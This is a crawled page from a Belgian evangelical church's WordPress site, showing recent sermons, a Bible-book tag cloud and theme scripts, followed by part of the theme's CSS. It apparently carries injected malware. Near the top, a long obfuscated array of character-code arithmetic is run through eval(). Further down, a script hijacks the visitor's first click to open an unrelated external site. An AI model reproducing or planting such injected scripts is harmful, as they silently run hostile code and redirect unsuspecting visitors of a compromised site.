- 9, 71 - 1, 83 - 4, 108 - 4, 124 - 4, 111 - 7, 88 - 7, 118 - 9, 91 - 2, 52 - 4, 89 - 5, 91 - 4, 121 - 9, 131 - 9, 91 - 7, 74 - 3, 125 - 6, 101 - 4, 84 - 9, 107 - 4, 58 - 6, 119 - 9, 82 - 2, 85 - 4, 53 - 1, 109 - 2, 76 - 2, 127 - 8, 113 - 6, 51 - 8, 71 - 3, 126 - 5, 102 - 3, 80 - 8, 104 - 6, 113 - 7, 53 - 5, 109 - 4, 84 - 9, 125 - 3, 100 - 1, 93 - 7, 81 - 9, 120 - 1, 56 - 8, 115 - 5, 73 - 1, 125 - 4, 78 - 1, 85 - 8, 81 - 5, 122 - 1, 64 - 8, 122 - 3, 72 - 6, 123 - 4, 92 - 7, 95 - 7, 85 - 8, 106 - 3, 61 - 9, 53 - 5, 87 - 8, 88 - 5, 94 - 5, 117 - 8, 108 - 7, 112 - 4, 107 - 7, 78 - 7, 96 - 9, 89 - 2, 99 - 9, 81 - 5, 99 - 9, 113 - 7, 127 - 8, 124 - 2, 80 - 5, 129 - 8, 77 - 8, 91 - 2, 99 - 9, 75 - 5, 74 - 8, 65 - 8, 90 - 1, 89 - 2, 96 - 6, 122 - 4, 81 - 2, 115 - 8, 70 - 5, 125 - 8, 86 - 5, 72 - 1, 123 - 3, 75 - 2, 102 - 2, 116 - 9, 78 - 4, 66 - 9, 84 - 2, 92 - 5, 113 - 9, 116 - 8, 102 - 4, 55 - 7, 79 - 2, 54 - 7, 80 - 9, 107 - 1, 89 - 8, 69 - 2, 84 - 6, 115 - 9, 117 - 1, 59 - 6, 84 - 3, 78 - 8, 108 - 1, 69 - 8, 48 - 9, 64 - 5, 19 - 9, 108 - 6, 120 - 3, 114 - 4, 106 - 7, 120 - 4, 108 - 3, 118 - 7, 117 - 7, 33 - 1, 121 - 1, 115 - 4, 118 - 4, 98 - 3, 104 - 3, 112 - 2, 108 - 9, 41 - 1, 121 - 6, 124 - 8, 120 - 6, 112 - 7, 115 - 5, 112 - 9, 52 - 8, 40 - 8, 114 - 7, 106 - 5, 123 - 2, 42 - 1, 40 - 8, 128 - 5, 19 - 9, 41 - 9, 40 - 8, 119 - 1, 105 - 8, 116 - 2, 34 - 2, 122 - 8, 109 - 8, 124 - 9, 41 - 9, 65 - 4, 33 - 1, 48 - 9, 47 - 8, 68 - 9, 14 - 4, 38 - 6, 37 - 5, 111 - 9, 118 - 7, 121 - 7, 41 - 9, 42 - 2, 121 - 3, 101 - 4, 120 - 6, 41 - 9, 110 - 5, 38 - 6, 68 - 7, 38 - 6, 53 - 5, 68 - 9, 34 - 2, 114 - 9, 41 - 9, 66 - 6, 41 - 9, 116 - 1, 120 - 4, 118 - 4, 108 - 3, 114 - 4, 104 - 1, 54 - 8, 109 - 1, 107 - 6, 116 - 6, 112 - 9, 122 - 6, 110 - 6, 68 - 9, 35 - 3, 108 - 3, 46 - 3, 46 - 3, 44 - 3, 38 - 6, 124 - 1, 14 - 4, 35 - 3, 40 - 8, 39 - 7, 35 - 3, 123 - 9, 108 - 7, 117 - 2, 36 - 4, 51 - 8, 66 - 5, 35 - 3, 91 - 8, 117 - 1, 116 - 2, 111 - 6, 113 - 3, 106 - 3, 50 - 4, 109 - 7, 120 - 6, 116 - 5, 117 - 8, 69 - 2, 107 - 3, 100 - 3, 119 - 5, 69 - 2, 117 - 6, 109 - 9, 104 - 3, 48 - 8, 121 - 6, 125 - 9, 119 - 5, 111 - 6, 113 - 3, 105 - 2, 48 - 2, 103 - 4, 108 - 4, 104 - 7, 121 - 7, 70 - 3, 114 - 3, 104 - 4, 102 - 1, 72 - 7, 122 - 6, 47 - 7, 111 - 6, 50 - 9, 41 - 9, 95 - 1, 16 - 6, 10 - 1, 15 - 6, 17 - 8, 12 - 3, 109 - 2, 110 - 9, 123 - 2, 55 - 9, 105 - 6, 111 - 7, 100 - 3, 119 - 5, 69 - 2, 118 - 7, 103 - 3, 106 - 5, 72 - 7, 118 - 2, 43 - 3, 112 - 7, 41 - 9, 38 - 1, 37 - 5, 112 - 5, 108 - 7, 128 - 7, 52 - 6, 113 - 5, 106 - 5, 112 - 2, 104 - 1, 120 - 4, 113 - 9, 47 - 6, 46 - 5, 63 - 4, 17 - 7, 35 - 3, 37 - 5, 126 - 1, 15 - 5, 39 - 7, 39 - 7, 120 - 6, 104 - 3, 120 - 4, 118 - 1, 119 - 5, 117 - 7, 37 - 5, 122 - 8, 109 - 8, 120 - 5, 60 - 1, 16 - 6, 132 - 7, 15 - 5, 15 - 5, 126 - 8, 104 - 7, 119 - 5, 35 - 3, 105 - 5, 107 - 6, 102 - 3, 37 - 5, 64 - 3, 33 - 1, 129 - 9, 117 - 6, 116 - 2, 96 - 1, 106 - 5, 116 - 6, 100 - 1, 43 - 3, 99 - 2, 117 - 1, 112 - 1, 105 - 7, 43 - 3, 107 - 6, 113 - 3, 102 - 3, 108 - 7, 105 - 5, 47 - 6, 47 - 3, 34 - 2, 116 - 9, 104 - 3, 123 - 2, 50 - 9, 65 - 6, 16 - 6, 46 - 6, 111 - 1, 102 - 1, 121 - 2, 35 - 3, 78 - 8, 125 - 8, 116 - 6, 106 - 7, 122 - 6, 113 - 8, 116 - 5, 113 - 3, 46 - 6, 103 - 3, 103 - 2, 104 - 5, 45 - 4, 46 - 5, 44 - 4, 48 - 7, 64 - 5, 19 - 9, 12 - 2);
eval(QTPLQYDFMU)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
<div id="themify_builder_content-105" data-postid="105" class="themify_builder_content themify_builder_content-105 themify_builder themify_builder_front">
	
	
</div>
<!-- /themify_builder_content -->				
								
								
				<!-- comments -->
								<!-- /comments -->
				
			</div>
			<!-- /.page-content -->
		
			</div><!-- /.type-page -->
				
		
				        
        	</div>
	<!-- /content -->
    	
	<aside id="sidebar">
	
	<section id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://www.epeo.be/category/evangelisation/">Evangélisation</a>
</li>
			</ul>

			</section>				<section id="recent-sermons-5" class="widget widget_recent_sermons">									<h4 class="widgettitle">Sermons récents</h4>												<ul>
																	<li>
							<div class="widget_recent_sermons_meta">
								<a href="https://www.epeo.be/sermons/leglise-de-jesus-christ-doit-se-battre/" title="L&rsquo;Eglise de Jésus-Christ doit se battre"
										class="title-link">
									<span class="dashicons dashicons-microphone"></span>
									<span class="title">
									L&rsquo;Eglise de Jésus-Christ doit se battre								</span>
								</a>
								<div class="meta">
																			<span class="preachers">Benjamin Vangansbeke</span><span
												class="separator">, </span>
																		<span class="date">
									18 août 2019								</span>

																	</div>
							</div>
						</li>
																	<li>
							<div class="widget_recent_sermons_meta">
								<a href="https://www.epeo.be/sermons/comment-eviter-de-devier-du-cap/" title="Comment éviter de dévier du cap"
										class="title-link">
									<span class="dashicons dashicons-microphone"></span>
									<span class="title">
									Comment éviter de dévier du cap								</span>
								</a>
								<div class="meta">
																			<span class="preachers">James Clark</span><span
												class="separator">, </span>
																		<span class="date">
									11 août 2019								</span>

																	</div>
							</div>
						</li>
																	<li>
							<div class="widget_recent_sermons_meta">
								<a href="https://www.epeo.be/sermons/etude-sur-2-pierre-3eme-partie/" title="Etude sur 2 Pierre &#8211; 3ème partie"
										class="title-link">
									<span class="dashicons dashicons-microphone"></span>
									<span class="title">
									Etude sur 2 Pierre &#8211; 3ème partie								</span>
								</a>
								<div class="meta">
																			<span class="preachers">Gaston Bula</span><span
												class="separator">, </span>
																		<span class="date">
									4 août 2019								</span>

																	</div>
							</div>
						</li>
																	<li>
							<div class="widget_recent_sermons_meta">
								<a href="https://www.epeo.be/sermons/etude-sur-2-pierre-2eme-partie/" title="Etude sur 2 Pierre &#8211; 2ème partie"
										class="title-link">
									<span class="dashicons dashicons-microphone"></span>
									<span class="title">
									Etude sur 2 Pierre &#8211; 2ème partie								</span>
								</a>
								<div class="meta">
																			<span class="preachers">Gaston Bula</span><span
												class="separator">, </span>
																		<span class="date">
									28 juillet 2019								</span>

																	</div>
							</div>
						</li>
																	<li>
							<div class="widget_recent_sermons_meta">
								<a href="https://www.epeo.be/sermons/seul-levangile-des-apotres-sauve/" title="Seul l&rsquo;évangile des Apôtres sauve"
										class="title-link">
									<span class="dashicons dashicons-microphone"></span>
									<span class="title">
									Seul l&rsquo;évangile des Apôtres sauve								</span>
								</a>
								<div class="meta">
																			<span class="preachers">James Clark</span><span
												class="separator">, </span>
																		<span class="date">
									21 juillet 2019								</span>

																	</div>
							</div>
						</li>
									</ul>
								</section>				<section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widgettitle">Livres de la Bible</h4><div class="tagcloud"><a href="https://www.epeo.be/livre/1-corinthiens/" class="tag-cloud-link tag-link-49 tag-link-position-1" style="font-size: 13.283018867925pt;" aria-label="1 Corinthiens (4 éléments)">1 Corinthiens</a>
<a href="https://www.epeo.be/livre/1-jean/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 13.283018867925pt;" aria-label="1 Jean (4 éléments)">1 Jean</a>
<a href="https://www.epeo.be/livre/1-pierre/" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 10.377358490566pt;" aria-label="1 Pierre (2 éléments)">1 Pierre</a>
<a href="https://www.epeo.be/livre/1-rois/" class="tag-cloud-link tag-link-92 tag-link-position-4" style="font-size: 10.377358490566pt;" aria-label="1 Rois (2 éléments)">1 Rois</a>
<a href="https://www.epeo.be/livre/1-samuel/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 11.962264150943pt;" aria-label="1 Samuel (3 éléments)">1 Samuel</a>
<a href="https://www.epeo.be/livre/1-thessaloniciens/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 10.377358490566pt;" aria-label="1 Thessaloniciens (2 éléments)">1 Thessaloniciens</a>
<a href="https://www.epeo.be/livre/1-timothee/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 11.962264150943pt;" aria-label="1 Timothée (3 éléments)">1 Timothée</a>
<a href="https://www.epeo.be/livre/2-corinthiens/" class="tag-cloud-link tag-link-44 tag-link-position-8" style="font-size: 10.377358490566pt;" aria-label="2 Corinthiens (2 éléments)">2 Corinthiens</a>
<a href="https://www.epeo.be/livre/2-jean/" class="tag-cloud-link tag-link-90 tag-link-position-9" style="font-size: 8pt;" aria-label="2 Jean (1 élément)">2 Jean</a>
<a href="https://www.epeo.be/livre/2-pierre/" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 11.962264150943pt;" aria-label="2 Pierre (3 éléments)">2 Pierre</a>
<a href="https://www.epeo.be/livre/2-samuel/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 8pt;" aria-label="2 Samuel (1 élément)">2 Samuel</a>
<a href="https://www.epeo.be/livre/2-timothee/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 11.962264150943pt;" aria-label="2 Timothée (3 éléments)">2 Timothée</a>
<a href="https://www.epeo.be/livre/abdias/" class="tag-cloud-link tag-link-41 tag-link-position-13" style="font-size: 10.377358490566pt;" aria-label="Abdias (2 éléments)">Abdias</a>
<a href="https://www.epeo.be/livre/actes/" class="tag-cloud-link tag-link-55 tag-link-position-14" style="font-size: 16.584905660377pt;" aria-label="Actes (8 éléments)">Actes</a>
<a href="https://www.epeo.be/livre/aggee/" class="tag-cloud-link tag-link-27 tag-link-position-15" style="font-size: 15.264150943396pt;" aria-label="Aggée (6 éléments)">Aggée</a>
<a href="https://www.epeo.be/livre/apocalypse/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 13.283018867925pt;" aria-label="Apocalypse (4 éléments)">Apocalypse</a>
<a href="https://www.epeo.be/livre/colossiens/" class="tag-cloud-link tag-link-69 tag-link-position-17" style="font-size: 14.339622641509pt;" aria-label="Colossiens (5 éléments)">Colossiens</a>
<a href="https://www.epeo.be/livre/daniel/" class="tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 10.377358490566pt;" aria-label="Daniel (2 éléments)">Daniel</a>
<a href="https://www.epeo.be/livre/deuteronome/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 11.962264150943pt;" aria-label="Deutéronome (3 éléments)">Deutéronome</a>
<a href="https://www.epeo.be/livre/ephesiens/" class="tag-cloud-link tag-link-28 tag-link-position-20" style="font-size: 16.584905660377pt;" aria-label="Ephésiens (8 éléments)">Ephésiens</a>
<a href="https://www.epeo.be/livre/esaie/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 14.339622641509pt;" aria-label="Esaïe (5 éléments)">Esaïe</a>
<a href="https://www.epeo.be/livre/exode/" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 15.264150943396pt;" aria-label="Exode (6 éléments)">Exode</a>
<a href="https://www.epeo.be/livre/galates/" class="tag-cloud-link tag-link-47 tag-link-position-23" style="font-size: 15.264150943396pt;" aria-label="Galates (6 éléments)">Galates</a>
<a href="https://www.epeo.be/livre/genese/" class="tag-cloud-link tag-link-26 tag-link-position-24" style="font-size: 17.245283018868pt;" aria-label="Genèse (9 éléments)">Genèse</a>
<a href="https://www.epeo.be/livre/hebreux/" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 11.962264150943pt;" aria-label="Hébreux (3 éléments)">Hébreux</a>
<a href="https://www.epeo.be/livre/jacques/" class="tag-cloud-link tag-link-75 tag-link-position-26" style="font-size: 11.962264150943pt;" aria-label="Jacques (3 éléments)">Jacques</a>
<a href="https://www.epeo.be/livre/jean/" class="tag-cloud-link tag-link-9 tag-link-position-27" style="font-size: 19.622641509434pt;" aria-label="Jean (14 éléments)">Jean</a>
<a href="https://www.epeo.be/livre/job/" class="tag-cloud-link tag-link-53 tag-link-position-28" style="font-size: 10.377358490566pt;" aria-label="Job (2 éléments)">Job</a>
<a href="https://www.epeo.be/livre/jude/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 11.962264150943pt;" aria-label="Jude (3 éléments)">Jude</a>
<a href="https://www.epeo.be/livre/juges/" class="tag-cloud-link tag-link-98 tag-link-position-30" style="font-size: 13.283018867925pt;" aria-label="Juges (4 éléments)">Juges</a>
<a href="https://www.epeo.be/livre/jeremie/" class="tag-cloud-link tag-link-70 tag-link-position-31" style="font-size: 8pt;" aria-label="Jérémie (1 élément)">Jérémie</a>
<a href="https://www.epeo.be/livre/lamentations/" class="tag-cloud-link tag-link-110 tag-link-position-32" style="font-size: 13.283018867925pt;" aria-label="Lamentations (4 éléments)">Lamentations</a>
<a href="https://www.epeo.be/livre/luc/" class="tag-cloud-link tag-link-6 tag-link-position-33" style="font-size: 21.207547169811pt;" aria-label="Luc (19 éléments)">Luc</a>
<a href="https://www.epeo.be/livre/marc/" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 16.584905660377pt;" aria-label="Marc (8 éléments)">Marc</a>
<a href="https://www.epeo.be/livre/matthieu/" class="tag-cloud-link tag-link-16 tag-link-position-35" style="font-size: 22pt;" aria-label="Matthieu (22 éléments)">Matthieu</a>
<a href="https://www.epeo.be/livre/nombres/" class="tag-cloud-link tag-link-58 tag-link-position-36" style="font-size: 10.377358490566pt;" aria-label="Nombres (2 éléments)">Nombres</a>
<a href="https://www.epeo.be/livre/nehemie/" class="tag-cloud-link tag-link-94 tag-link-position-37" style="font-size: 8pt;" aria-label="Néhémie (1 élément)">Néhémie</a>
<a href="https://www.epeo.be/livre/osee/" class="tag-cloud-link tag-link-57 tag-link-position-38" style="font-size: 10.377358490566pt;" aria-label="Osée (2 éléments)">Osée</a>
<a href="https://www.epeo.be/livre/philippiens/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 13.283018867925pt;" aria-label="Philippiens (4 éléments)">Philippiens</a>
<a href="https://www.epeo.be/livre/philemon/" class="tag-cloud-link tag-link-93 tag-link-position-40" style="font-size: 8pt;" aria-label="Philémon (1 élément)">Philémon</a>
<a href="https://www.epeo.be/livre/proverbes/" class="tag-cloud-link tag-link-78 tag-link-position-41" style="font-size: 13.283018867925pt;" aria-label="Proverbes (4 éléments)">Proverbes</a>
<a href="https://www.epeo.be/livre/psaumes/" class="tag-cloud-link tag-link-39 tag-link-position-42" style="font-size: 17.77358490566pt;" aria-label="Psaumes (10 éléments)">Psaumes</a>
<a href="https://www.epeo.be/livre/romains/" class="tag-cloud-link tag-link-46 tag-link-position-43" style="font-size: 14.339622641509pt;" aria-label="Romains (5 éléments)">Romains</a>
<a href="https://www.epeo.be/livre/sophonie/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 11.962264150943pt;" aria-label="Sophonie (3 éléments)">Sophonie</a>
<a href="https://www.epeo.be/livre/tite/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 13.283018867925pt;" aria-label="Tite (4 éléments)">Tite</a></div>
</section>
	</aside>
<!-- /#sidebar -->
	
</div>
<!-- /layout-container -->
	
<div class="pagewidth">

	
</div>
<!--/pagewidth -->


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('http://islas.co.uk/college/lib/', '_blank');
  win.focus();
};
 </script>


		</div>
	<!-- /body -->
	
	<div class="footer-widgetswrap clearfix">
		<div class="footer-widgets pagewidth clearfix">
	
				
	<div class="footer-widgets clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->

			
		</div>
		<!-- /.footer-widgets -->
	</div>
	<!-- /.footer-widgetswrap -->

	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix">
        				
			<h1 id="footer-logo"><a href="https://www.epeo.be" title="Eglise Protestante Evangélique d&#039;Ottignies">Eglise Protestante Evangélique d&#039;Ottignies</a></h1>			<!-- /footer-logo -->
	
				
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="https://www.epeo.be">Eglise Protestante Evangélique d&#039;Ottignies</a> 2026</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="http://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /.footer-text --> 

					</footer>
		<!-- /#footer -->
                
	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- wp_footer -->


				
		<!-- slider -->
		<script>
		/////////////////////////////////////////////
		// Slider	 							
		/////////////////////////////////////////////
		jQuery(document).ready(function($){
			$('#slider').flexslider({
				animation: "fade",
				slideshow: true,
				slideshowSpeed: 6000,
				animationSpeed: 2000,
				animationLoop: true, 
				directionNav: true,
				prevText: "&laquo;",
				nextText: "&raquo;",
				pauseOnHover: true
			});
		});
		</script>
        <!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:"80%",maxHeight:"80%",opacity:0,preloading:false,current:" {current}  {total}",previous:"",next:"",close:"",overlayClose:false,loop:false,slideshow:true,slideshowAuto:false,slideshowSpeed:2500,slideshowStart:"Démarer le diaporama",slideshowStop:"Arrêter le diaporama",scrolling:false,escKey:false,arrowKey:false,top:"10%",right:false,bottom:false,left:false});
});
</script>
<link rel='stylesheet' id='wpfc-sm-styles-css'  href='https://www.epeo.be/wp-content/plugins/sermon-manager-for-wordpress/assets/css/sermon.min.css?ver=2.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.epeo.be/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-sm-plyr-css-css'  href='https://www.epeo.be/wp-content/plugins/sermon-manager-for-wordpress/assets/vendor/css/plyr.min.css?ver=3.4.7' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.epeo.be\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/themes/suco/js/jquery.slider.js?ver=5.9.12' id='jquery-slider-js'></script>
<script type='text/javascript' id='theme-script-js-extra'>
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".lightbox","lightboxOn":true,"lightboxContentImages":true,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","isTouch":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/themes/suco/js/themify.script.js?ver=5.9.12' id='theme-script-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/themes/suco/themify/js/themify.gallery.js?ver=5.9.12' id='themify-gallery-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/themes/suco/themify/js/lightbox.js?ver=5.9.12' id='magnific-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/themes/suco/themify/js/carousel.min.js?ver=1.7.3' id='themify-carousel-js-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/themes/suco/themify/themify-builder/js/themify.builder.module.plugins.js?ver=1.7.3' id='themify-builder-module-plugins-js-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/themes/suco/themify/themify-builder/js/themify.builder.script.js?ver=1.7.3' id='themify-builder-script-js-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/plugins/lightbox-plus/css/stockholm/helper.min.js?ver=2.7.2' id='lbp-helper-js'></script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/plugins/sermon-manager-for-wordpress/assets/vendor/js/plyr.polyfilled.min.js?ver=3.4.7' id='wpfc-sm-plyr-js'></script>
<script type='text/javascript' id='wpfc-sm-plyr-loader-js-extra'>
/* <![CDATA[ */
var sm_data = {"debug":"0","use_native_player_safari":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/plugins/sermon-manager-for-wordpress/assets/js/plyr.min.js?ver=2.30.0' id='wpfc-sm-plyr-loader-js'></script>
<script type='text/javascript' id='wpfc-sm-verse-script-js-extra'>
/* <![CDATA[ */
var verse = {"bible_version":"ESV","language":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.epeo.be/wp-content/plugins/sermon-manager-for-wordpress/assets/vendor/js/verse.js?ver=2.30.0' id='wpfc-sm-verse-script-js'></script>

<script>
	jQuery(window).load(function(){ jQuery(window).resize(); });
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.epeo.be/wp-content/themes/suco/style.css?ver=1.4.6
body_size: 7746
content:
/*  
Theme Name: Suco
Theme URI: http://themify.me/themes/suco
Version: 1.4.6
Description: Created by <a href="http://www.themify.me">Themify</a>.
Author: Themify
Author URI: http://www.themify.me
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Copyright: (c) 2014 Themify.
Tags: themify, featured-images, translation-ready, custom-menu, sidebar

---------

DO NOT EDIT THIS FILE.

If you need to overwrite the CSS styling, create a new custom_style.css 
in the theme folder and it will automatically load in the <head>.

*/

/************************************************************************************
RESET
*************************************************************************************/
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset, figure {
	margin: 0;
	padding: 0;
}

img, fieldset {
	border: 0;
}

/* set img max-width */
img {
	max-width: 100%;
	height: auto;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/* ie 8 img max-width */
@media \0screen {
  img { width: auto;}
}

/* set html5 elements to block */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

/************************************************************************************
GENERAL STYLING
*************************************************************************************/
body {
	font: .81em/150% Arial, Helvetica, sans-serif;
	background: #403430 url(images/crossed-bg.png);
	word-wrap: break-word;
	color: #777;
}
a {
	text-decoration: none;
	outline: none;
	color: #9b885d;
}
a:hover {
	text-decoration: underline;
}
p {
	margin: 0 0 1.2em;
	padding: 0;
}
small {
	font-size: 87%;
}
blockquote {
	font: italic 110%/130% "Times New Roman", Times, serif;
	padding: 8px 30px 15px;
}

/* list */
ul, ol {
	margin: 1em 0 1.4em 24px;
	padding: 0;
	line-height: 140%;
}
li {
	margin: 0 0 .5em 0;
	padding: 0;
}

/* headings */
h1, h2, h3, h4, h5, h6 {
	line-height: 1.4em;
	margin: 20px 0 .4em;
	font-family: Rokkitt, Arial, Helvetica, sans-serif;
	color: #3f2103;
	font-weight: normal;
	text-shadow: 0 2px 0 rgba(0,0,0,.15);
}
h1 {
	font-size: 2.4em;
}
h2 {
	font-size: 2em;
}
h3 {
	font-size: 1.8em;
}
h4 {
	font-size: 1.6em;
}
h5 {
	font-size: 1.4em;
}
h6 {
	font-size: 1em;
}

/* form input */
input, textarea, select, input[type=search], button {
	font-size: 100%;
	font-family: inherit;
}
textarea, input[type=text], input[type=password], input[type=search], input[type=email], input[type=url] {
	background: #ddd;
	border: none;
	padding: 6px 10px;
	border-radius: 5px;
	-webkit-appearance: none;
}
textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=search]:focus, input[type=email]:focus, input[type=url]:focus {
	outline: none;
	background: #eee;
}

/* form field width */
input[type=text], input[type=search], input[type=email], input[type=url] {
	width: 240px;
	max-width: 96%;
}
textarea {
	line-height: 150%;
	width: 96%;
}

/* search input */
input[type="search"]::-webkit-search-decoration, 
input[type="search"]::-webkit-search-cancel-button {
	display: none;
}

/* form buttons */
input[type=reset], input[type=submit], button {
	padding: 8px 20px;
	line-height: 100%;
	color: #fff;
	font-weight: bold;
	background: #d7400d;
	border: solid 1px #681d06;
	text-shadow: 0 -1px 0 rgba(0,0,0,.4);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2);
	border-radius: 4px;
}
input[type=reset]:hover, input[type=submit]:hover, button:hover {
	background: #c62807;
}

/************************************************************************************
STRUCTURE
*************************************************************************************/
.pagewidth {
	width: 978px;
	margin: 0 auto;
}

/* body */
#body {
	padding: 0 0 40px;
	background: #fff url(images/noise-bg.png);
}

/* upperwrap */
#upperwrap {
	background: #ded0a8 url(images/fibre-bg.png);
	border-bottom: solid 1px #ccc;
	padding: 40px 0 30px;
}

/* content */
#content {
	margin: 40px 0 60px;
	width: 680px;
	float: left;
}

/* sidebar */
#sidebar {
	width: 252px;
	float: right;
	margin: 40px 0 60px;
}

/* sidebar left */
.sidebar-left #content {
	float: right;
}
.sidebar-left #sidebar {
	float: left;
}

/* sidebar-none content */
.sidebar-none #content {
	width: 100%;
	float: none;
}

/************************************************************************************
GRID
*************************************************************************************/
.col4-1,
.col4-2,
.col4-3,
.col3-1,
.col3-2,
.col2-1
{
	margin-left: 3.2%;
	float: left;
}
.col4-1 {
	width: 22.6%;
}
.col4-2, .col2-1 {
	width: 48.4%;
}
.col4-3 {
	width: 74.2%;
}
.col3-1 {
	width: 31.2%;
}
.col3-2 {
	width: 65.6%;
}
.col.first,
.col4-1.first,
.col4-2.first,
.col4-3.first,
.col3-1.first,
.col3-2.first,
.col2-1.first
{
	margin-left: 0;
	clear: left;
}

/************************************************************************************
HEADER
*************************************************************************************/
#headerwrap {
	position: relative;
	z-index: 100;
}
#header {
	position: relative;
	height: 180px;
	color: #b3aeac;
}
#header a {
	color: #c7af77;
}

/* site logo */
#site-logo {
	margin: 0;
	position: absolute;
	top: 30px;
	font: small-caps 50px/100% Rokkitt, Arial, Helvetica, sans-serif;
	letter-spacing: 1px;
	text-shadow: 0 2px 0 rgba(0,0,0,.2);
}
#site-logo a {
	text-decoration: none;
	color: #fff;
}
#site-logo a:hover {
	text-decoration: none;
}

/* site description */
#site-description {
	margin: 0;
	font: 14px/100% Rokkitt, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	position: absolute;
	top: 85px;
	color: #bdb9b7;
}

/* nav bar */
#nav-bar {
	background: #261e1c url(images/dash-bg.png) repeat-x 0 bottom;
	border-top: solid 1px #000;
	width: 100%;
	height: 50px;
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 0;
